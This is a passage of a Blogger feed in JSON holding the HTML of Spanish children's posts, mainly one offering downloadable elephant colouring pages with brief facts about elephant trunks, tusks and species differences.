href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH2mPI6ytSxzVbSDWmr4xtBhPIkdtuJ38E2_nv62e2SxGSJZODTHwoK8oP-DzYTXyVVlHIte2kQGIVEHfwb2WFn1QF7TSdZI_kxq5kGDOoDV7kOwUeA-xTsESfZ5cPwUoTTwjIcnXsXwA\/s800\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252821%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"566\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH2mPI6ytSxzVbSDWmr4xtBhPIkdtuJ38E2_nv62e2SxGSJZODTHwoK8oP-DzYTXyVVlHIte2kQGIVEHfwb2WFn1QF7TSdZI_kxq5kGDOoDV7kOwUeA-xTsESfZ5cPwUoTTwjIcnXsXwA\/s320\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252821%2529.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/3136056845135597101\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/3136056845135597101?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/3136056845135597101"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/3136056845135597101"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2010\/11\/manualidades-para-ninos-muneco-de-nieve.html","title":"Manualidades para niños: Muñeco de nieve "}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxtzAtyvUvfyFimeyrFJbFJm4K-b2ueXquCycVx6Bc9zezdKobwFbXYqzB5MkKslMYK-XUGGT5ePWGsnsvl61eL2uNkm8twDuoDzMhdkUhLCwtuIubVc33FOvtT3Vr3xrQxIXilqFFsmc\/s72-w640-h640-c\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25288%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-291662769363448412"},"published":{"$t":"2020-11-13T11:13:00.003+01:00"},"updated":{"$t":"2020-11-13T11:13:01.386+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"elefante"}],"title":{"type":"text","$t":"Descarga elefantes para colorear"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003EDibujos de elefantes tiernos para colorear\u003C\/h1\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEl\u0026nbsp; elefantes es el mamíferos terrestres más grande de la tierra. Se caracteriza por sus orejas grandes y su larga trompa\u0026nbsp;.\u0026nbsp; Tenemos dibujos para colorear de trompas de elefante, busca más abajo entre todos las caricaturas de elefnte para pintar\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEl elefante usa su trompa para recoger objetos,\u0026nbsp; hacer llamadas de advertencia, saludar a otros elefantes o\u0026nbsp; beber. También la usa como ducha para bañarse, entre otras cosas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELos elefantes africanos\u0026nbsp; (machos y hembras)\u0026nbsp; tienen colmillos, busca entre los dibujos de mas bajo si quieres colorear elefantes con colmillos\u0026nbsp; Los colmillos de elefante sirven para muchos propósitos. Estos dientes sirven para proteger la trompa del elefante, levantar y mover objetos, recolectar comida y quitar la corteza de los árboles. También se pueden utilizar para la defensa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEl elefante africano es el más grande de todas las especies de elefantes y pesa hasta ocho toneladas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEl elefantes asiáticos se diferencian de sus parientes africanos en varios aspectos.\u003C\/div\u003E\u003Cdiv\u003ELos elefantes asiáticos son más pequeños que sus primos africanos y sus orejas son más pequeñas en comparación con las grandes orejas de abanico de las especies africanas.\u0026nbsp; Solo algunos elefantes asiáticos machos tienen colmillos.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EAnimales de la selva para colorear\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EColorear detalles de la trompa de un elefante\u0026nbsp;\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_s7Y9n83hxbquxV-K_DjvpkDz6ciyGmMgijHb3_hs8JK76sGjF5PBEclLssgMtLfklepUhew_ocvTcZymDATt54CZIzhzyRRVqEkK9qMk-QS0X3VF8HaAlCpF8NEwb7nxltncoaqx6ns\/s612\/3elefantes_6200000026.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"Colorear detalles de la trompa de un elefante\" border=\"0\" data-original-height=\"612\" data-original-width=\"550\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_s7Y9n83hxbquxV-K_DjvpkDz6ciyGmMgijHb3_hs8JK76sGjF5PBEclLssgMtLfklepUhew_ocvTcZymDATt54CZIzhzyRRVqEkK9qMk-QS0X3VF8HaAlCpF8NEwb7nxltncoaqx6ns\/s600\/3elefantes_6200000026.jpg\" title=\"Colorear detalles de la trompa de un elefante\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVYVYNVtmyzWrRyxeyGccz_9gen4Av6XqAV86xAaH7d8wE3nK0P22SxQkiPYpxoAFjFdIbzGkKWzLgpEAkOq0fzzCbzBGYZb1y2KvCiP6ovmd3Ep4qO1hrow1cbOzRatZJsd0GA2fajJg\/s837\/3elefantes_6200000041.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"Colorear detalles de la trompa de un elefante\" border=\"0\" data-original-height=\"837\" data-original-width=\"550\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVYVYNVtmyzWrRyxeyGccz_9gen4Av6XqAV86xAaH7d8wE3nK0P22SxQkiPYpxoAFjFdIbzGkKWzLgpEAkOq0fzzCbzBGYZb1y2KvCiP6ovmd3Ep4qO1hrow1cbOzRatZJsd0GA2fajJg\/s600\/3elefantes_6200000041.jpg\" title=\"Colorear detalles de la trompa de un elefante\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTmsK2mpFGLzv6YqF7KpPgDuMWEtW8TZNLgEogOFIuxGkRvX3nQiwyjprdV48nradF0CVeSF5Mjzw0L5fNRfhrmQ8-ff2FvBmzaIhDT-C5oG1XKFjq8Rgwo9G9qlRhoaZ6HaG68rCYnyA\/s550\/3elefantes_6200000044.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"Colorear detalles de la trompa de un elefante\" border=\"0\" data-original-height=\"535\" data-original-width=\"550\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTmsK2mpFGLzv6YqF7KpPgDuMWEtW8TZNLgEogOFIuxGkRvX3nQiwyjprdV48nradF0CVeSF5Mjzw0L5fNRfhrmQ8-ff2FvBmzaIhDT-C5oG1XKFjq8Rgwo9G9qlRhoaZ6HaG68rCYnyA\/s600\/3elefantes_6200000044.jpg\" title=\"Colorear detalles de la trompa de un elefante\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyy3pL5d5sDi7_qirTKnKX54UP9dJ8R5FPOWerOtWWq70qNXpx_gOOT6LnQ-nHVdkJsye9fdh6W50zbUfGqq8fJgi0OMgg5qPfLiP-7tOOHC4t3eXAA0VZe6u8uAstEA-rBgNJ4RN5oGY\/s718\/3elefantes_6200000047.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"718\" data-original-width=\"550\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyy3pL5d5sDi7_qirTKnKX54UP9dJ8R5FPOWerOtWWq70qNXpx_gOOT6LnQ-nHVdkJsye9fdh6W50zbUfGqq8fJgi0OMgg5qPfLiP-7tOOHC4t3eXAA0VZe6u8uAstEA-rBgNJ4RN5oGY\/s600\/3elefantes_6200000047.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9MygPgZFAGeUod0-hiHxn8VuPL2lWQcHLJNln4KDqwBz6ckMbJITxsCbD8HvuPiWIrJwXu_QQAQGzUodrvdnjUYn_hW893N1tJ7USt2PqltRNqJt_beZeKW8ZikMQpADUe_bOIln45nY\/s550\/3elefantes_6200000059.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"550\" data-original-width=\"550\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9MygPgZFAGeUod0-hiHxn8VuPL2lWQcHLJNln4KDqwBz6ckMbJITxsCbD8HvuPiWIrJwXu_QQAQGzUodrvdnjUYn_hW893N1tJ7USt2PqltRNqJt_beZeKW8ZikMQpADUe_bOIln45nY\/s600\/3elefantes_6200000059.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\n\nColorear elefantes con colmillos\n\n\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhczFJd1AgVDO9XrNx_Qf21zUuJXvEaBkfvbTr4fIZi50TUsugYYgSQ5Q7GFz3aldbxzm3hGIh6BP0C-bOXCVYL2S0KNKReaFJUD-WTInhLSo1vzy0FUa2Ao7o-WKQGTsMPImtolA7ladU\/s1024\/colmillo+elefante+3++%25281%2529.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1024\" data-original-width=\"853\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhczFJd1AgVDO9XrNx_Qf21zUuJXvEaBkfvbTr4fIZi50TUsugYYgSQ5Q7GFz3aldbxzm3hGIh6BP0C-bOXCVYL2S0KNKReaFJUD-WTInhLSo1vzy0FUa2Ao7o-WKQGTsMPImtolA7ladU\/s600\/colmillo+elefante+3++%25281%2529.gif\" \/\u003E\u003C\/a\u003Ecolorear elefante hembra con su cria\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhczFJd1AgVDO9XrNx_Qf21zUuJXvEaBkfvbTr4fIZi50TUsugYYgSQ5Q7GFz3aldbxzm3hGIh6BP0C-bOXCVYL2S0KNKReaFJUD-WTInhLSo1vzy0FUa2Ao7o-WKQGTsMPImtolA7ladU\/s1024\/colmillo+elefante+3++%25281%2529.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghzMiKQ6MQ5ri8C-DU-vTG8zDl-etWf8yh7wQDm0LCiiMuyHZ001wPsrMnVWhxRtQi9gjJZZ-2qJk2zSDLGPyQpLbQaYHIubw89pdAPvxWogaaykI6cTL0Z0sumLPTjsUAybrIsn8EoHE\/s1400\/colmillo+elefante+3++%25282%2529.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1400\" data-original-width=\"1173\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghzMiKQ6MQ5ri8C-DU-vTG8zDl-etWf8yh7wQDm0LCiiMuyHZ001wPsrMnVWhxRtQi9gjJZZ-2qJk2zSDLGPyQpLbQaYHIubw89pdAPvxWogaaykI6cTL0Z0sumLPTjsUAybrIsn8EoHE\/s600\/colmillo+elefante+3++%25282%2529.gif\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghzMiKQ6MQ5ri8C-DU-vTG8zDl-etWf8yh7wQDm0LCiiMuyHZ001wPsrMnVWhxRtQi9gjJZZ-2qJk2zSDLGPyQpLbQaYHIubw89pdAPvxWogaaykI6cTL0Z0sumLPTjsUAybrIsn8EoHE\/s1400\/colmillo+elefante+3++%25282%2529.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003Exolorear elefante de circo\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZssNeUA2mE8z3MY7SxQPrFIGyhWxdLMNpcKEF_4GvzARxAv71YNHfw-DM-N7VSAo9cebk4JSr3O876vMpQ-BDNZJJYtXe9Z9VFotj19SnA9IIsVJ5pcnjvL46UEI58uKtrEmiIZUep0U\/s1200\/colmillo+elefante+3++%25284%2529.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1017\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZssNeUA2mE8z3MY7SxQPrFIGyhWxdLMNpcKEF_4GvzARxAv71YNHfw-DM-N7VSAo9cebk4JSr3O876vMpQ-BDNZJJYtXe9Z9VFotj19SnA9IIsVJ5pcnjvL46UEI58uKtrEmiIZUep0U\/s600\/colmillo+elefante+3++%25284%2529.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKaashD7YYxHW5CJz53a4ywsR-tQwiSCnJHDDs69AXBKB1T-3Os9388H6U-bJBRe022rNL-l2nW7RnCxFvAxJtRsOnj6MFtij-49528SeoE7htP2uNp8DZdtVYiCs8O07iPs8Kn_r2KUw\/s1400\/colmillo+elefante+3++%25286%2529.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1400\" data-original-width=\"1050\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKaashD7YYxHW5CJz53a4ywsR-tQwiSCnJHDDs69AXBKB1T-3Os9388H6U-bJBRe022rNL-l2nW7RnCxFvAxJtRsOnj6MFtij-49528SeoE7htP2uNp8DZdtVYiCs8O07iPs8Kn_r2KUw\/s600\/colmillo+elefante+3++%25286%2529.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgM5qUhrd_bUoP15jLOjfEntIKze_1NxWbyTGLFMAQ7p-RK6GI41nWNbf49_W_gjETRnl37uCn2F2At_VTBJahN4p_qIKLWFvvVkRVO9lWkgXP987-5oqq-UAw3dRQofBLUWqMkEPL3IXA\/s1200\/colmillo+elefante+3++%25287%2529.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1200\" data-original-width=\"848\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgM5qUhrd_bUoP15jLOjfEntIKze_1NxWbyTGLFMAQ7p-RK6GI41nWNbf49_W_gjETRnl37uCn2F2At_VTBJahN4p_qIKLWFvvVkRVO9lWkgXP987-5oqq-UAw3dRQofBLUWqMkEPL3IXA\/s600\/colmillo+elefante+3++%25287%2529.gif\" \/\u003E\u003C\/a\u003Eelefnte con dos niños subidos en su lomo dibujo para colorear\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPXo7xd_WspKmYdjUuUiPgoGV-YY8CUCBXqUqgE0bOx7O4PAHyVSj4YuqBmJN_Lasw-qrA9b-zvMBDw5UHNwBoN-kuUdnvi-87L1xA1K76odvpKzLb-FgjPwlg3l_4dMfpec2ngKm-yuY\/s1024\/colmillo+elefantes_4800000005.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1024\" data-original-width=\"717\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPXo7xd_WspKmYdjUuUiPgoGV-YY8CUCBXqUqgE0bOx7O4PAHyVSj4YuqBmJN_Lasw-qrA9b-zvMBDw5UHNwBoN-kuUdnvi-87L1xA1K76odvpKzLb-FgjPwlg3l_4dMfpec2ngKm-yuY\/s600\/colmillo+elefantes_4800000005.jpg\" \/\u003E\u003C\/a\u003Eelefante con colmillos grandes para colorear, elefante con su cría\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibL17-R_TLue3szgRVvANNSpTIYhYlsbWRA8YeihrgzvAwzRvuITpljDpjcjTDmVzOQ5ZNSbpZ_8AMWl1l3cTqRj16TfJJivuohAgKR_lDo0nE5Y-nxlO6_rNaLiq094F6ILlVJQViopA\/s1600\/colmillos+elefanteelefantes_4800000462+%2528.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1285\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibL17-R_TLue3szgRVvANNSpTIYhYlsbWRA8YeihrgzvAwzRvuITpljDpjcjTDmVzOQ5ZNSbpZ_8AMWl1l3cTqRj16TfJJivuohAgKR_lDo0nE5Y-nxlO6_rNaLiq094F6ILlVJQViopA\/s600\/colmillos+elefanteelefantes_4800000462+%2528.gif\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003ECaricaturas de elefantes para colorear\u003C\/h2\u003E\u003Cdiv\u003E\u003Cdiv\u003EElige entre todos nuestros Dibujos de Elefantes para colorear y descarga gratis imñagenes para colorear de elefantes\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibL17-R_TLue3szgRVvANNSpTIYhYlsbWRA8YeihrgzvAwzRvuITpljDpjcjTDmVzOQ5ZNSbpZ_8AMWl1l3cTqRj16TfJJivuohAgKR_lDo0nE5Y-nxlO6_rNaLiq094F6ILlVJQViopA\/s1600\/colmillos+elefanteelefantes_4800000462+%2528.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjonxmzNjz5UUcpaIhY0ybVsfCgZEJSeQRLWSAD6Yv3L7mbi_88aMZ-rjok3Ruy2eMFBz9O-EMdaIPvDkrlMFEpUEAGbJhFLBZOGxCRthtPQDtRxs8DSfHSRVfKi0rN6YHp9Fza87dVQ-s\/s1024\/elefantes_4800000009.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1024\" data-original-width=\"816\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjonxmzNjz5UUcpaIhY0ybVsfCgZEJSeQRLWSAD6Yv3L7mbi_88aMZ-rjok3Ruy2eMFBz9O-EMdaIPvDkrlMFEpUEAGbJhFLBZOGxCRthtPQDtRxs8DSfHSRVfKi0rN6YHp9Fza87dVQ-s\/s600\/elefantes_4800000009.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8aCCImhcdJdjH5EFMb4wuW03hJU5TysG6icU7fwTnmyrFKBhJL1ycgA9queb8nwmRtbzQEVFhbOvzzVInq3-B97ImRiryucCJCpWLKGngDIhR-vmRfewfweExBQhQmnRA9Fx_4dR31mQ\/s1200\/elefantes_4800000428.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1200\" data-original-width=\"900\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8aCCImhcdJdjH5EFMb4wuW03hJU5TysG6icU7fwTnmyrFKBhJL1ycgA9queb8nwmRtbzQEVFhbOvzzVInq3-B97ImRiryucCJCpWLKGngDIhR-vmRfewfweExBQhQmnRA9Fx_4dR31mQ\/s600\/elefantes_4800000428.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN4IgsV-RbioDNlApb0s12XHFd4DCfB40uzB-PEtPD6cg1Bitr3V0OEAJ-02aT42l2biOn_gxlJSweIjIhqQ9kY8AKnmXbdaKoJwz6wUPYn6L1-URcPnlnmM1NaQg4O6BI22FyBMZqheI\/s1600\/elefantes_4800000430.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1600\" data-original-width=\"961\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN4IgsV-RbioDNlApb0s12XHFd4DCfB40uzB-PEtPD6cg1Bitr3V0OEAJ-02aT42l2biOn_gxlJSweIjIhqQ9kY8AKnmXbdaKoJwz6wUPYn6L1-URcPnlnmM1NaQg4O6BI22FyBMZqheI\/s600\/elefantes_4800000430.gif\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN4IgsV-RbioDNlApb0s12XHFd4DCfB40uzB-PEtPD6cg1Bitr3V0OEAJ-02aT42l2biOn_gxlJSweIjIhqQ9kY8AKnmXbdaKoJwz6wUPYn6L1-URcPnlnmM1NaQg4O6BI22FyBMZqheI\/s1600\/elefantes_4800000430.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003Cdiv style=\"color: black; text-align: left;\"\u003EDibujos de elefantes tiernos para colorear\u003C\/div\u003E\u003Cdiv style=\"color: black; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu-SShF8tydPexHljYYVQMsC3KES-Fx97b-UOyL6n3EPlZslkDKCOqiPnWblakLiPWjJqAhLViD-A5r5MNUeTHb9uxadN-_jE97PcAKSn0pBtNwXIcMyWX9VI0hxd-vSgpuwwKMywAvus\/s1200\/elefantes_4800000432.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1200\" data-original-width=\"848\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu-SShF8tydPexHljYYVQMsC3KES-Fx97b-UOyL6n3EPlZslkDKCOqiPnWblakLiPWjJqAhLViD-A5r5MNUeTHb9uxadN-_jE97PcAKSn0pBtNwXIcMyWX9VI0hxd-vSgpuwwKMywAvus\/s600\/elefantes_4800000432.gif\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu-SShF8tydPexHljYYVQMsC3KES-Fx97b-UOyL6n3EPlZslkDKCOqiPnWblakLiPWjJqAhLViD-A5r5MNUeTHb9uxadN-_jE97PcAKSn0pBtNwXIcMyWX9VI0hxd-vSgpuwwKMywAvus\/s1200\/elefantes_4800000432.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003Eelefante se ducha co su trompa para colorear\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOYrkPYZiZF9UzWZbGkKzn5RguxFf8vTYTYXpODFXUwYfrD4tMhlgdgnOc56uzCEkNvIvBxTC1gSTkmaN5RwB_KTDbVTtfJnVciyWwBPUt_i34JTKe6VcMBuBpd-bXk9OamWpHLblqXdE\/s1200\/elefantes_4800000434.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1200\" data-original-width=\"995\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOYrkPYZiZF9UzWZbGkKzn5RguxFf8vTYTYXpODFXUwYfrD4tMhlgdgnOc56uzCEkNvIvBxTC1gSTkmaN5RwB_KTDbVTtfJnVciyWwBPUt_i34JTKe6VcMBuBpd-bXk9OamWpHLblqXdE\/s600\/elefantes_4800000434.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdeAFpicWYQyN8KjQpGEmWyCC4PxGEuzP-3oVbceJX6VUeX9JnrbG6XmAtlVrb6vNCtkh7BiGgDqJOzASIZBsSXHroRuK5xpVc7q8bIKaU9bFwomgz-5VbnrSObCgWzCC_EMY_jHmrZfg\/s1200\/elefantes_4800000440.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1200\" data-original-width=\"675\" height=\"600\" 